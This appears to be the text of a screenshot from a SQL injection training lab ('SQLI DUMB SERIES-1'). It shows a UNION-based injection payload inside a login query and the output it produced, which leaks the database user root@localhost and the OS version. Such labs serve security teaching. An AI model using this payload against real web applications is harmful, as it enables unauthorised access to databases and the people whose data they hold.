 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,user(),@@version_compile_os -- ' LIMIT 0,1;
Your Login name:root@localhost
Your Password:macos10.14
SQLI DUMB SERIES-1